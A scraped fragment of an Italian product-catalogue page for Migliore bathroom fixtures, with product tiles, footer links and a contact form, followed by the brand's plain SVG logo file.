                                    Miscelatore lavello doccetta estraibile.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/oxford-floor-standing-bathtube-mixer-2459/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/05/19557-300x300.jpg" alt="Miscelatore vasca da terra" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Miscelatore vasca da terra.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/oxford-shower-column-2463/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/05/19551-300x300.jpg" alt="Colonna doccia" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Colonna doccia.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/oxford-shower-column-2467/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/05/19554-300x300.jpg" alt="Colonna doccia" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Colonna doccia.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/oxford-handle-swarovski-2471/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/05/27-1-300x300.png" alt="Maniglia Crystal" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Maniglia Crystal                                </h2>

                                </div>
							</div>
                        </a>
                                            </div>
                </div>
                <div class="button__wrapper catalog__button">
                    <a href="#" class="button--upto js__upto"></a>
                </div>

            </div>
        </div>
    </section>
</main>
<!--inner end-->


</div>
<footer id="footer" class="footer">

    <div class="footer-box">

        <div class="footer__left">

            <ul class="footer__nav">
                <li class="footer__nav-item"><a href="https://miglioreluxury.it/it/kontakty/" class="footer__nav-link">Contatti</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/it/about-us/" class="footer__nav-link">Chi siamo</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/it/collections/" class="footer__nav-link">Le collezioni</a></li><li class="footer__nav-item"><a href="https://shop.migliore.ru/?utm_source=migliore.ru" class="footer__nav-link">Negozio online</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/it/news/" class="footer__nav-link">Notizie</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/it/shops/" class="footer__nav-link">Show-room</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/it/download/" class="footer__nav-link">Download</a></li>            </ul>

            <div class="footer__action-box">

                <ul class="footer__action">
                    <li class="footer__action-item">
                        <a href="#request" data-fancybox class="footer__action-link footer__action-link--connect">Contattaci</a>
                    </li>
                    <!--<li class="footer__action-item">
                        <a href="https://miglioreluxury.it/wp-content/uploads/2018/03/logo.svg" class="footer__action-link footer__action-link--proposal">Scaricare il catalogo</a>
                    </li>-->
                </ul>
				
                <div class="footer__social-wrapper">
                    <ul class="footer__social">
                        <li class="footer__social-item">
                            <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank"
                            class="footer__social-link social__pinterest"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.instagram.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__insta"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.facebook.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__facebook">
                            </a>
                        </li>
                    </ul>
                </div>

            </div>

        </div>

        <div class="footer__right">

            <p class="footer__copyrights">Mosca</p>
            <p class="footer__copyrights">© 2026 Migliore</p>

        </div>
    </div>

</footer>


<div class="overlay js__overlay">

    <div class="search__area js__search-result">

    </div>


</div>
<div class="leads">

    <div id="request" class="form__wrapper">

        <div class="form__content">

            <div class="form__about">
                <h3 class="form__caption">Domande</h3>
                <div class="form__caption_desc">Scriveteci.</div>
            </div>

            <form class="form js__form-feedback" id="letter_to_office">

                <div class="form__fieldset">

                    <label class="form__label">
                        <input class="form__field req" type="text" name="first-name" placeholder="Nome*">
                    </label>

                    <label class="form__label">
                        <input class="form__field req" type="text" name="last-name" placeholder="Cognome*">
                    </label>

                </div>

                <label class="form__label">
                    <input class="form__field req" type="email" name="email" placeholder="E-mail*">
                </label>

				<label class="form__label">
                    <input class="form__field req" type="text" name="phone" placeholder="Il tuo telefono*">
                </label>
				
                <label class="form__label">
                    <input class="form__field req" type="text" name="city" placeholder="Città*">
                </label>

                <label class="form__label">
                    <textarea class="form__textarea req" name="form-request" placeholder="Messaggio*"></textarea>
                </label>

                <div class="button__wrapper form__button_wrapper">
                    <input type="hidden" name="action" value="send_message">
                    <button class="button js__form-send form__button">Invia</button>
                    <div class="form__symbol">* - I campi obbligatori</div>
                </div>


            </form>

        </div>

    </div>

    <div id="thx-message" class="form-thx">

        <h4 class="form-thx__headline">Grazie!</h4>
        <div class="form-thx__desc">Vi contattiamo al  piu` presto possibile.</div>

    </div>


</div>
<script type='text/javascript' src='https://miglioreluxury.it/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://miglioreluxury.it/wp-content/uploads/2018/03/logo.svg
body_size: 12274
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="165px" height="30px" viewBox="0 0 165 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    <title>ic_logo</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="style_guide" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Styleguide" transform="translate(-387.000000, -192.000000)" fill="#CDAD6B">
            <g id="ic_logo" transform="translate(387.000000, 192.000000)">
                <path d="M14.9576647,25.3114793 L6.52942012,6.92978304 L6.52026824,21.5270217 C6.52026824,22.8597239 6.66764497,23.6931755 6.96176726,24.0257988 C7.34614596,24.4811834 7.97383826,24.7046154 8.84042604,24.7052465 L9.59940039,24.7061933 L9.59940039,25.3076923 L1.99987377,25.3032742 L2.00082051,24.7014596 L2.78157002,24.7033531 C3.69896647,24.7033531 4.35506114,24.4243787 4.74070217,23.8648521 C4.98085996,23.53286 5.10141223,22.7533728 5.10141223,21.526075 L5.11151085,7.26998028 C5.11151085,6.29514793 5.00484418,5.59613412 4.79340434,5.16883629 C4.64539645,4.86398422 4.36831558,4.60142012 3.96310848,4.38840237 C3.55727022,4.17538462 2.90748718,4.07061144 2.01407495,4.06966469 L2.01407495,3.46911243 L8.19253649,3.47258383 L16.1208994,20.5723866 L23.909144,3.48110454 L30.0876055,3.48457594 L30.0866588,4.08544379 L29.3267377,4.08639053 C28.3945089,4.08544379 27.7333649,4.36441815 27.3470927,4.92489152 C27.118927,5.26982249 27.005002,6.05499014 27.005002,7.28228797 L26.9967968,21.5390138 C26.9949034,22.8720316 27.1422801,23.7051677 27.43514,24.0390533 C27.8346667,24.4922288 28.4601499,24.7181854 29.3147456,24.7194477 L30.0737199,24.7194477 L30.0737199,25.3206312 L20.817073,25.3143195 L20.817073,24.7134517 L21.5763629,24.7143984 C22.509854,24.7143984 23.1621617,24.4366864 23.5358107,23.8777909 C23.7756529,23.5448521 23.8971519,22.7634714 23.8971519,21.5380671 L23.9063037,6.94114398 L15.4783748,25.3114793 L14.9576647,25.3114793 Z" id="Fill-1"></path>
                <path d="M40.9515424,24.7256016 L40.9515424,25.3293097 L31.5929625,25.3226824 L31.5929625,24.7208679 L32.3724497,24.7208679 C33.2658619,24.7218146 33.919432,24.4633531 34.3328442,23.9416963 C34.5868876,23.597712 34.7137515,22.7699408 34.715645,21.4631164 L34.7219566,7.36733728 C34.7238501,6.25964497 34.6572623,5.52844181 34.5247179,5.16899408 C34.4180513,4.90295858 34.2002998,4.6747929 33.8645207,4.48859961 C33.3854675,4.22067061 32.8925286,4.08812623 32.3863353,4.08623274 L31.6068481,4.08623274 L31.6068481,3.48662722 L40.9644813,3.49230769 L40.9644813,4.09285996 L40.1644813,4.09285996 C39.2840079,4.09285996 38.6370651,4.35794872 38.2236529,4.88907298 C37.9566706,5.22453649 37.8244418,6.04946746 37.8222327,7.36733728 L37.8149744,21.4650099 C37.8130809,22.5736489 37.8790375,23.2991716 38.0131598,23.6450493 C38.1173018,23.911716 38.3442051,24.1455621 38.6916607,24.3440631 C39.1590375,24.5987377 39.6447179,24.7246548 40.1515424,24.7265483 L40.9515424,24.7256016 Z" id="Fill-4"></path>
                <path d="M62.0006312,3.00470217 L62.5547929,9.9033215 L61.9958974,9.9033215 C61.4221696,8.18403156 60.6909665,6.88919921 59.7981854,6.02261144 C58.4923077,4.76848915 56.8194083,4.14269034 54.7813807,4.14111243 C52.0061538,4.13921893 49.8939645,5.23649704 48.4388166,7.43610256 C47.2263511,9.28699014 46.6185404,11.493854 46.6163314,14.0529073 C46.6147535,16.1458462 47.0161736,18.0484892 47.823432,19.7624142 C48.6269034,21.4750769 49.6806312,22.7320394 50.9801972,23.5317239 C52.2788166,24.3345641 53.6197239,24.7350375 55.0073373,24.7350375 C55.808284,24.7359842 56.5830375,24.6356292 57.3375937,24.4374438 C58.0912032,24.2373649 58.8129389,23.9388245 59.5075345,23.5374043 L59.5100592,17.2197712 C59.5110059,16.1262801 59.4286391,15.410856 59.2616963,15.069712 C59.0947535,14.7304615 58.8400789,14.4745247 58.4932544,14.2993767 C58.1457988,14.127069 57.5342012,14.0409152 56.6534122,14.0399684 L56.6534122,13.4217436 L65.0927022,13.4255306 L65.0917554,14.0453333 L64.6912821,14.0443866 C63.8515187,14.0434398 63.2787377,14.3243077 62.9710454,14.8844655 C62.757712,15.281783 62.6504142,16.0612702 62.6504142,17.2219803 L62.6447337,23.9006391 C61.404497,24.5662012 60.1860355,25.0556686 58.9855621,25.3680947 C57.7863511,25.6805207 56.4523866,25.8361026 54.98714,25.8351558 C50.7605523,25.8316844 47.555503,24.4791006 45.3707298,21.7707771 C43.7331755,19.7447416 42.9145562,17.4034398 42.9164497,14.7509744 C42.9183432,12.8312899 43.378146,10.9914477 44.2983826,9.23302564 C45.3937673,7.14008679 46.9009862,5.52651677 48.8216174,4.39768047 C50.4222485,3.46608284 52.3084813,2.99807495 54.4809467,2.99996844 C55.2809467,2.99996844 56.0039448,3.06781854 56.6489941,3.20194083 C57.2978304,3.33448521 58.2127022,3.62355819 59.3989744,4.06411045 C59.9995266,4.28912032 60.4044181,4.40430769 60.6186982,4.40430769 C60.8187771,4.40430769 60.9923471,4.31057988 61.1387771,4.12343984 C61.2871006,3.93724655 61.3723077,3.5642288 61.3991321,3.00375542 L62.0006312,3.00470217 Z" id="Fill-6"></path>
                <path d="M84.4621065,19.316497 L85.0017515,19.4342091 L83.1196213,25.3542091 L66.2243156,25.3419014 L66.2262091,24.7413491 L67.0438817,24.7413491 C67.9631716,24.7413491 68.6249467,24.4431243 69.0244734,23.8441499 C69.2513767,23.4966943 69.3656174,22.705215 69.3665641,21.4649783 L69.3747692,7.38687179 C69.3766627,6.01598422 69.2220276,5.16328205 68.9159132,4.82971203 C68.5034477,4.3484497 67.8823826,4.1086075 67.0577673,4.10766075 L66.2372544,4.1086075 L66.2372544,3.50805523 L76.11686,3.51342012 L76.1159132,4.11586588 C74.954572,4.09914004 74.1416331,4.20485996 73.6755187,4.4320789 C73.208142,4.65898225 72.8912978,4.94458383 72.7253018,5.29140828 C72.5567811,5.63791716 72.4753609,6.4581144 72.4731519,7.75010651 L72.4658935,21.4687653 C72.4649467,22.360284 72.544789,22.9737751 72.7041578,23.306714 C72.8367022,23.5339329 73.0358343,23.7005602 73.3028166,23.8069112 C73.5697988,23.9145247 74.4095621,23.9656489 75.8230533,23.9675424 L77.4022249,23.9675424 C79.0817515,23.9694359 80.2588718,23.8479369 80.9316923,23.6005207 C81.6038817,23.3559448 82.2211598,22.9191795 82.7813176,22.2927495 C83.3417909,21.6678974 83.9022643,20.673499 84.4621065,19.316497" id="Fill-8"></path>
                <path d="M95.8760394,24.7599684 L95.8750927,25.3624142 L86.5180907,25.3561026 L86.5180907,24.7533412 L87.2988402,24.7533412 C88.1913057,24.7552347 88.8461381,24.4958264 89.2592347,23.9760631 C89.5126469,23.6311321 89.6391953,22.8024142 89.6391953,21.4965365 L89.6486627,7.39886391 C89.6486627,6.29401183 89.5830217,5.56091519 89.4511085,5.20115187 C89.3441262,4.9363787 89.1238501,4.70821302 88.7909112,4.52107298 C88.3099645,4.25503748 87.8179724,4.12154635 87.3117791,4.11965286 L86.5326075,4.11965286 L86.5326075,3.51910059 L95.8880316,3.52446548 L95.8880316,4.12628008 L95.0896095,4.12438659 C94.2091361,4.12438659 93.5621933,4.39042209 93.1490966,4.92343984 C92.88243,5.25700986 92.7486233,6.08351874 92.7473609,7.40265089 L92.739787,21.4965365 C92.7391558,22.60486 92.8047968,23.3335385 92.9373412,23.6772071 C93.0430611,23.9451361 93.2696489,24.1780355 93.6174201,24.3781144 C94.0835345,24.6321578 94.5701617,24.758075 95.0773018,24.7599684 L95.8760394,24.7599684 Z" id="Fill-10"></path>
                <path d="M108.444465,4.21416963 C106.486911,4.21322288 104.919416,4.93716765 103.745452,6.39042209 C102.265057,8.18766075 101.523755,10.8290809 101.521546,14.3067929 C101.518391,17.865925 102.284308,20.6058067 103.815511,22.5245444 C104.973696,23.9916844 106.512789,24.7266746 108.432473,24.728568 C110.486911,24.728568 112.183164,23.932355 113.523124,22.3317239 C114.863085,20.7326706 115.534643,18.2152742 115.537483,14.7748008 C115.540008,11.0294753 114.802178,8.24320316 113.323361,6.41535306 C112.151921,4.95010651 110.525412,4.21416963 108.444465,4.21416963 M108.746162,3.03420907 C111.572197,3.03610256 114.025215,4.11413018 116.10269,6.26702959 C118.180166,8.42308481 119.219061,11.1108955 119.216852,14.3374043 C119.214643,17.6592189 118.166596,20.4082525 116.073026,22.5939724 C113.978824,24.7787456 111.445649,25.8703432 108.472868,25.8684497 C105.473893,25.8665562 102.950817,24.7989428 100.905531,22.6643471 C98.8605602,20.5297515 97.8393373,17.7630454 97.8418619,14.3661223 C97.8437554,10.8988245 99.0256095,8.07342012 101.386477,5.88896252 C103.440915,3.98411045 105.894249,3.03231558 108.746162,3.03420907" id="Fill-12"></path>
                <path d="M127.274888,14.1622564 C127.475282,14.1632032 127.650746,14.1660434 127.80475,14.1733018 C127.95686,14.1789822 128.081199,14.1824536 128.174611,14.1834004 C130.254927,14.1843471 131.824947,13.7321183 132.884671,12.8276607 C133.945341,11.9194162 134.474888,10.7744852 134.475834,9.38813412 C134.476781,8.02829191 134.051061,6.9224931 133.198675,6.06695069 C132.346288,5.21519527 131.213034,4.78695069 129.79828,4.78695069 C129.186998,4.78537278 128.346919,4.88604339 127.280252,5.08454438 L127.274888,14.1622564 Z M142.763961,25.3893964 L136.945578,25.3856095 L129.554335,15.1834793 C129.006801,15.1967337 128.560884,15.2020986 128.214059,15.2011519 C128.080252,15.2020986 127.934138,15.199574 127.774138,15.1938935 C127.614138,15.1863195 127.446564,15.1819014 127.274888,15.1819014 L127.271732,21.5206785 C127.270785,22.8934596 127.415953,23.7471085 127.708497,24.0816252 C128.121278,24.5467929 128.733822,24.7803235 129.548655,24.7803235 L130.407984,24.7803235 L130.407984,25.3827692 L121.050036,25.3774043 L121.050982,24.7765365 L121.869602,24.7765365 C122.789838,24.7774832 123.450351,24.4773649 123.849562,23.8796529 C124.076781,23.5457673 124.191022,22.758075 124.191337,21.518785 L124.199227,7.42205917 C124.200174,6.04927811 124.054375,5.19468245 123.761199,4.86205917 C123.335164,4.38300592 122.707787,4.14474162 121.881594,4.14284813 L121.062974,4.14284813 L121.063921,3.54229586 L129.021318,3.54576726 C131.340844,3.54766075 133.050036,3.72028402 134.150154,4.05953452 C135.249957,4.40130966 136.182501,5.0233215 136.947156,5.93093491 C137.713389,6.83823274 138.096821,7.91783826 138.095558,9.17196055 C138.094611,10.5179172 137.656268,11.6836765 136.784316,12.6682919 C135.909523,13.655432 134.553467,14.3550769 132.714888,14.7656489 L137.208773,21.0264773 C138.247353,22.4686864 139.136663,23.4242682 139.876702,23.8982722 C140.614533,24.3725917 141.578951,24.6682919 142.764907,24.7885286 L142.763961,25.3893964 Z" id="Fill-14"></path>
                <path d="M149.394588,4.7582643 L149.390485,13.3771203 L154.168079,13.3799606 C155.420623,13.3809073 156.255337,13.1943984 156.669065,12.8201183 C157.228592,12.3287574 157.54228,11.4621696 157.610446,10.2219329 L158.20942,10.2219329 L158.204055,17.8224063 L157.605081,17.8214596 C157.458335,16.7538462 157.305909,16.0734517 157.146856,15.779645 C156.960347,15.3930572 156.646659,15.09357 156.206738,14.8805523 C155.767763,14.6662722 155.086422,14.5599211 154.168079,14.5580276 L149.389538,14.5561341 L149.384489,21.7548718 C149.383542,22.7281262 149.42299,23.317002 149.504095,23.5224458 C149.58299,23.7291519 149.732892,23.8932544 149.953168,24.0138067 C150.173759,24.134359 150.583385,24.1955819 151.183621,24.1955819 L154.881609,24.1974753 C156.108276,24.1984221 157.001688,24.1157396 157.561846,23.9491124 C158.121373,23.7821696 158.661018,23.4467061 159.181097,22.9405128 C159.848237,22.2740039 160.528,21.2682446 161.223227,19.9207101 L161.862911,19.9216568 L159.980781,25.4023669 L143.164371,25.3900592 L143.164371,24.7898225 L143.923661,24.7898225 C144.44374,24.7898225 144.93731,24.6721105 145.404371,24.4319527 C145.737625,24.2586982 145.967684,23.9989744 146.094548,23.6524655 C146.222043,23.305641 146.284844,22.6050493 146.284844,21.5522682 L146.294312,7.35518738 C146.295258,5.98272189 146.156718,5.13001972 145.87585,4.79739645 C145.489893,4.36915187 144.843897,4.15581854 143.936284,4.15581854 L143.177941,4.15581854 L143.177941,3.55431953 L159.992773,3.56536489 L160.229775,8.36378698 L159.61155,8.36378698 C159.384016,7.205286 159.135022,6.41065089 158.862043,5.98556213 C158.58875,5.55637081 158.185436,5.22911243 157.65368,5.00378698 C157.212497,4.84536489 156.453207,4.76205128 155.373286,4.76205128 L149.394588,4.7582643 Z" id="Fill-16"></path>
            </g>
        </g>
    </g>
</svg>